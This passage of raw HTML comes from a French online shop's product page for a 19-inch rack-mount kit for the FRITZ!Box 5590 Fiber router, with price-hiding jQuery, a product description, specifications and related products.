jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
		<div class="ct-cart-actions"><div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_697a2ed6cd4d8">quantité de NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre</label>
	<input
		type="number"
				id="quantity_697a2ed6cd4d8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="18545" class="single_add_to_cart_button button alt">Ajouter à ma demande</button>

		</div>	</form>

	
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">NM-AVM-012</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://envytech.fr/categorie/kits-de-montage-en-rack/routeurs-kits-de-montage-en-rack/" rel="tag">Routeurs</a></span>
	
	 <span class="posted_in">Marque : <a href="https://envytech.fr/marque/racknex/" rel="tag">Racknex</a></span>
</div>
<fieldset class="ct-payment-methods" data-color="default"><legend>Commande sécurisée garantie</legend><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #2A2C6B)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="m17.4 14.14-1.46 6.74h-1.75l1.46-6.74h1.75zm7.33 4.37.92-2.53.53 2.53h-1.45zm1.95 2.4h1.62l-1.41-6.74h-1.46c-.32 0-.61.2-.73.5l-2.62 6.25h1.84l.36-1.01h2.19l.21 1zm-4.55-2.19c.01-1.82-2.44-1.95-2.44-2.68 0-.24.23-.5.73-.56.59-.06 1.18.04 1.72.3l.31-1.46c-.52-.2-1.08-.3-1.63-.3-1.72 0-2.92.92-2.92 2.23 0 .97.87 1.51 1.52 1.83.66.32.91.55.9.84 0 .45-.54.66-1.04.66-.62.01-1.23-.14-1.78-.44l-.31 1.46c.62.24 1.28.36 1.94.36 1.83 0 3.03-.9 3.04-2.3m-7.23-4.54-2.83 6.74h-1.9l-1.39-5.39a.707.707 0 0 0-.42-.59 7.55 7.55 0 0 0-1.72-.57l.04-.2h2.97c.4 0 .74.29.81.69l.73 3.9 1.82-4.59h1.89z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #F2F0EB)" d="M2.92,5.83h29.17c1.61,0,2.92,1.31,2.92,2.92v17.5c0,1.61-1.31,2.92-2.92,2.92H2.92C1.31,29.17,0,27.86,0,26.25V8.75C0,7.14,1.31,5.83,2.92,5.83z"/>
				<path fill="var(--theme-icon-color-2, #E82128)" d="M15.18,17.5c-0.01-1.89,0.85-3.68,2.33-4.85c-2.54-1.99-6.17-1.7-8.36,0.66s-2.19,6.02,0,8.39s5.83,2.65,8.36,0.66C16.02,21.18,15.17,19.39,15.18,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F49D20)" d="M27.5,17.5c0,2.36-1.35,4.52-3.48,5.55c-2.13,1.04-4.66,0.76-6.52-0.7c2.68-2.11,3.14-5.99,1.04-8.67c0,0,0,0,0,0c-0.3-0.39-0.65-0.74-1.04-1.05c1.86-1.46,4.39-1.73,6.52-0.7S27.5,15.13,27.5,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F16223)" d="M18.54,13.68c-0.3-0.39-0.65-0.74-1.04-1.05c-1.48,1.17-2.34,2.96-2.33,4.85c-0.01,1.89,0.85,3.68,2.33,4.85C20.18,20.24,20.65,16.36,18.54,13.68z" stroke="var(--theme-icon-color, transparent)" stroke-width="1.5"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #1F72CD)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="m6.5 13.9-3.2 7.2h3.8l.5-1.2h1.1l.5 1.2h4.2v-.9l.4.9H16l.4-.9v.9h8.7l1.1-1.1 1 1.1h4.5l-3.2-3.6 3.2-3.6h-4.4l-1 1.1-1-1.1h-9.5l-1 1.9-.8-1.9h-3.8v.9l-.5-.9H6.5zm13 1h5l1.5 1.7 1.6-1.7h1.5l-2.3 2.6 2.3 2.6h-1.6L26 18.4l-1.6 1.7h-4.9v-5.2zm1.2 2.1v-.9h3.1l1.4 1.5-1.4 1.4h-3.1v-1h2.7v-1.1h-2.7v.1zM7.2 14.9h1.9l2.1 4.9v-4.9h2l1.6 3.5 1.5-3.5h2v5.2h-1.2V16l-1.8 4.1h-1.1L12.4 16v4.1H9.9l-.5-1.2H6.8l-.5 1.2H5l2.2-5.2zm.1 3 .9-2.1.8 2.1H7.3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #4D4D4D)" d="M35 8.75v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92c-.34 0-.67-.06-.99-.18A2.912 2.912 0 0 1 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92h29.17c1.6 0 2.91 1.31 2.91 2.92z"/>
				<path fill="var(--theme-icon-color-2, #FD6020)" d="M35 17.5v8.72c0 1.63-1.3 2.94-2.91 2.94H2.99c-.34.01-.67-.04-.99-.16 2.44-.35 4.8-.8 7.12-1.3.61-.12 1.21-.26 1.8-.4 9.62-2.22 17.94-5.49 22.63-8.69.52-.37 1.01-.74 1.45-1.11zm-14.15-1.58c0-1.37-1.11-2.48-2.49-2.49a2.49 2.49 0 1 0 2.49 2.49z"/>
				<path fill="var(--theme-icon-color, #FD6020)" d="m11.19 28.76-.55.12c-.42.1-.86.2-1.3.28h-.15 22.9c1.61 0 2.92-1.31 2.92-2.92v-6.78c-.19.15-.41.29-.63.45-4.97 3.35-13.63 6.66-23.19 8.85z"/>
				<path fill="#FFF" d="M4.24 13.56v.03H2.92v4.64h1.33c.6.03 1.2-.15 1.68-.52.78-.65 1.05-1.74.67-2.68a2.374 2.374 0 0 0-2.36-1.47zm1.08 3.53c-.35.3-.8.45-1.25.41h-.23v-3.12h.23c.45-.05.9.09 1.25.38.33.3.52.72.51 1.17.01.44-.18.86-.51 1.16zm1.86-3.51h.91v4.68h-.91v-4.68zm4.49 3.26c.01.42-.16.83-.46 1.12-.31.29-.72.44-1.14.41-.68.04-1.32-.31-1.66-.89l.59-.57c.18.39.57.63.99.63.19.02.37-.05.51-.17s.22-.3.22-.49c0-.2-.11-.38-.28-.48-.2-.11-.42-.2-.63-.27-.85-.31-1.14-.63-1.14-1.28.01-.37.17-.73.44-.98.28-.25.64-.38 1.02-.36.51 0 1 .18 1.37.52l-.47.62a.948.948 0 0 0-.73-.38c-.39 0-.68.26-.68.52s.18.39.73.59c1.02.38 1.32.72 1.32 1.46zm2.79-3.37c.39 0 .78.1 1.12.29v1.07c-.29-.33-.71-.52-1.14-.52-.42.01-.81.18-1.1.48-.29.3-.44.71-.43 1.12-.02.43.13.85.43 1.15s.71.48 1.14.47c.42 0 .83-.19 1.1-.51v1.07c-.35.18-.75.27-1.14.27a2.427 2.427 0 0 1-2.47-2.44c0-.66.27-1.28.74-1.74.46-.46 1.09-.71 1.75-.71zm9.62.11h.99l-2.03 4.8h-.49l-1.98-4.8h.99l1.25 3.14 1.27-3.14zm1.4 0h2.6v.79H26.4v1.04h1.62v.79H26.4v1.26h1.68v.79h-2.6v-4.67zm5.14 2.72c.65-.1 1.11-.69 1.06-1.34 0-.88-.6-1.37-1.66-1.37h-1.34v4.64h.92v-1.85h.1l1.27 1.85h1.11l-1.46-1.93zm-.72-.56h-.3v-1.41h.29c.55 0 .86.23.86.73.01.49-.31.68-.85.68z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #003087)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="M13.6 15.9h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.4 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.6.9-1.1.9zM9 14.5c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .3-.1.3-.2L6 18c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.2-.6.1-1.1-.2-1.4zm-1.2 1.4c-.1.7-.7.7-1.2.7h-.4l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.2.2.2.4.2.6zm11.2.3-3.3 4.7c0 .1-.1.1-.2.1h-1c-.1 0-.2-.2-.1-.3l1-1.4-1.1-3.2c0-.1 0-.2.2-.2h1c.1 0 .2.1.3.2l.6 1.9 1.4-2c.1-.1.1-.1.2-.1h1s.1.1 0 .3zm11.6-2-.8 5.2c0 .1-.1.2-.3.2h-.8c-.1 0-.2-.1-.2-.2l.8-5.3c0-.1.1-.1.2-.1h.9c.2 0 .2.1.2.2zm-2.4 1.7h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.5 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.5.9-1.1.9zm-2.1-4.2c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .2-.1.2-.2l.2-1.5c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.1-.5 0-1-.2-1.3zm-1.3 1.4c-.1.7-.7.7-1.2.7h-.3l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.1.2.2.4.1.6z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #000)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M8.32 14.4c.5 0 .9-.2 1.2-.6.3-.4.5-.8.4-1.3-.4 0-.9.3-1.2.6-.2.4-.4.9-.4 1.3zm5.6 6.4v-7.7h2.9c1.5 0 2.5 1 2.5 2.5s-1.1 2.5-2.6 2.5h-1.6v2.6h-1.2v.1zm-3.9-6.3c-.4 0-.8.1-1.1.2-.2.1-.4.1-.5.1s-.3-.1-.5-.1c-.3-.1-.5-.2-.9-.2-.7 0-1.4.4-1.7 1.1-.7 1.3-.2 3.2.5 4.2.3.5.8 1.1 1.3 1.1.2 0 .4-.1.6-.2s.4-.2.8-.2c.3 0 .5.1.7.2s.4.2.6.2c.6 0 .9-.5 1.3-1 .4-.6.5-1.1.6-1.2-.1-.1-1.1-.5-1.1-1.7 0-1 .8-1.5.9-1.6-.5-.8-1.2-.9-1.5-.9zm11.5 6.4c.7 0 1.4-.4 1.7-1v.9h1.1V17c0-1.1-.9-1.8-2.2-1.8-1.3 0-2.2.7-2.2 1.7h1.1c.1-.5.5-.8 1.1-.8.7 0 1.1.3 1.1 1v.4l-1.5.1c-1.4.1-2.1.7-2.1 1.6 0 1 .8 1.7 1.9 1.7zm.3-.9c-.6 0-1-.3-1-.8s.4-.8 1.1-.8l1.3-.1v.4c0 .7-.6 1.3-1.4 1.3zm6.2 1.1c-.5 1.4-1 1.8-2.2 1.8h-.5V22h.3c.5 0 .8-.2 1-.8l.1-.3-2-5.6h1.3l1.4 4.6 1.4-4.6h1.2l-2 5.8zm-12.9-7h1.4c1 0 1.6.6 1.6 1.5 0 1-.6 1.5-1.6 1.5h-1.4v-3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #241F20)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M16.5 21.3v-3h1.6c.6 0 1.2-.2 1.6-.6l.1-.1c.8-.9.8-2.2-.1-3-.4-.4-1-.7-1.6-.6h-2.5v7.5h.9v-.2zm0-4v-2.6h1.6c.3 0 .7.1.9.4.5.5.5 1.3 0 1.8-.2.3-.6.4-.9.4h-1.6zm7.7-.7c-.4-.4-1-.6-1.7-.6-.9 0-1.6.3-2 1l.8.5c.3-.5.7-.7 1.2-.7.3 0 .7.1.9.4.2.2.4.5.4.9v.2c-.4-.2-.8-.3-1.4-.3-.7 0-1.2.2-1.6.5s-.6.7-.6 1.3c0 .5.2.9.6 1.2.4.3.8.5 1.4.5.7 0 1.2-.3 1.6-.9v.7h.9v-3.1c.1-.7-.1-1.3-.5-1.6zm-2.5 3.7c-.2-.1-.3-.4-.3-.6 0-.3.1-.5.4-.7s.6-.3 1-.3c.5 0 .9.1 1.2.4 0 .4-.2.8-.5 1.1-.3.3-.7.4-1.1.4-.3 0-.5-.1-.7-.3zm5.1 3.2 3.2-7.3h-1l-1.5 3.7-1.5-3.7h-1l2.1 4.8-1.2 2.6h.9v-.1z" clip-rule="evenodd"/>
				<path fill="var(--theme-icon-color-2, #4285F4)" d="M13.3 17.6c0-.3 0-.6-.1-.9h-4v1.6h2.3c-.1.5-.4 1-.8 1.3v1.1H12c.8-.7 1.3-1.8 1.3-3.1z"/>
				<path fill="var(--theme-icon-color-2, #34A853)" d="M9.2 21.8c1.1 0 2.1-.4 2.8-1l-1.4-1.1c-.4.3-.9.4-1.4.4-1.1 0-2-.8-2.4-1.8H5.5v1.1c.7 1.5 2.1 2.4 3.7 2.4z"/>
				<path fill="var(--theme-icon-color-2, #FBBC04)" d="M6.9 18.3c-.2-.5-.2-1.1 0-1.6v-1.1H5.5c-.6 1.2-.6 2.6 0 3.8l1.4-1.1z"/>
				<path fill="var(--theme-icon-color-2, #EA4335)" d="M9.2 14.9c.6 0 1.2.2 1.6.6l1.2-1.2c-.8-.7-1.8-1.1-2.8-1.1-1.6 0-3.1.9-3.8 2.4l1.4 1.1c.4-1 1.3-1.8 2.4-1.8z"/>
			</svg></span></fieldset>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-2:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Montez votre FRITZ!Box 5590 Fiber dans une armoire serveur de 19 pouces en toute simplicité. Installez dès maintenant la FRITZ!Box 5590 Fiber, issue du meilleur fabricant de routeurs AVM, à l&rsquo;aide de notre kit de montage en rack « NM-AVM-012 ». Notre « Strap-System » permet un montage facile et sans outil, tandis que notre « Air-System » assure une dissipation thermique optimale pour votre appareil. Tous nos kits de montage en rack sont configurables individuellement. Choisissez ci-dessous la configuration qui vous convient.</p>
<p>Détails<br />
Notre kit de montage en rack FRITZ!Box a été spécialement conçu pour une installation dans une armoire serveur de 19 pouces.</p>
<p>Toutes les connexions d&rsquo;assemblage et les connecteurs enfichables ont été soigneusement appariés.<br />
Après l&rsquo;installation, les touches de la FRITZ!Box restent facilement accessibles depuis l&rsquo;avant.<br />
Nous utilisons des coupleurs en ligne Keystone pour nos connecteurs.<br />
Vous pouvez choisir entre une version blindée et une version non blindée.<br />
La FRITZ!Box n&rsquo;est pas incluse dans le kit.</p>
<p>Système de sangle<br />
Les appareils sont fixés au kit de montage en rack à l&rsquo;aide de bandes Velcro. Aucune vis n&rsquo;est nécessaire, et vous n&rsquo;avez pas besoin de démonter votre appareil. Le kit de montage en rack est livré entièrement assemblé et prêt à l&#8217;emploi.</p>
<p>Système d&rsquo;air<br />
Tous nos kits de montage en rack sont conçus pour favoriser une circulation d&rsquo;air optimale. Grâce à nos entretoises spécialement développées associées aux bandes Velcro, votre appareil est monté de manière à ne pas obstruer les ouvertures de ventilation existantes. Cela permet une installation rapide et adaptée à votre équipement.</p>
<p>Profitez d&rsquo;une intégration sans faille de votre FRITZ!Box 5590 Fiber grâce à notre kit de montage en rack de qualité supérieure, le NM-AVM-012. Bénéficiez d&rsquo;une installation pratique et efficace tout en garantissant des performances optimales et une gestion thermique adéquate pour votre appareil.</p>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modeles-pris-en-charge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Modèles pris en charge</th>
			<td class="woocommerce-product-attributes-item__value"><p>AVM FRITZ!Box 5590 Fibre</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rack</th>
			<td class="woocommerce-product-attributes-item__value"><p>19 pouces</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_unite">
			<th class="woocommerce-product-attributes-item__label" scope="row">Unité</th>
			<td class="woocommerce-product-attributes-item__value"><p>1.33U</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_materiau">
			<th class="woocommerce-product-attributes-item__label" scope="row">Matériau</th>
			<td class="woocommerce-product-attributes-item__value"><p>Acier</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p>482,6 x 58,2 x 210 mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marque">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marque</th>
			<td class="woocommerce-product-attributes-item__value"><p>RACKNEX</p>
</td>
		</tr>
	</table>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-layout-slider is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Produits similaires</h2>
				<div class="flexy-container" data-flexy="no" data-autoplay="3">
							<div class="flexy">
								<div class="flexy-view" data-flexy-view="boxed">
									<div class="products flexy-items columns-4" data-products="type-2">

			
					<div class="flexy-item"><div class="product type-product post-18540 status-publish first instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-007-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6590-6591-6690-et-cables/" aria-label="NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-6590-rackmount-nm-avm-007-worldrack.jpg" alt="NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-007-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6590-6591-6690-et-cables/" target="_self">NM-AVM-007 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-007-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6590-6591-6690-et-cables/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18540" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18540" data-product_sku="NM-AVM-007" aria-label="Ajouter au panier : &ldquo;NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles&rdquo;" rel="nofollow" data-success_message="« NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18540" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-22904 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/rm-fb-t3-kit-de-montage-en-rack-pour-avm-fritzbox-6660-cable-6890-lte-7590/" aria-label="RM-FB-T3 - Kit de montage en rack pour AVM FRITZ!Box 6660 Cable/6890 LTE/7590"><img loading="lazy" width="600" height="600" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-600x600.png.webp" alt="RM-FB-T3 - Kit de montage en rack pour AVM FRITZ!Box 6660 Cable/6890 LTE/7590" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-600x600.png.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-1x1.png.webp 1w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590-10x10.png 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T3-Kit-de-montage-en-rack-pour-AVM-FRITZBox-6660-Cable_6890-LTE_7590.png.webp 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" 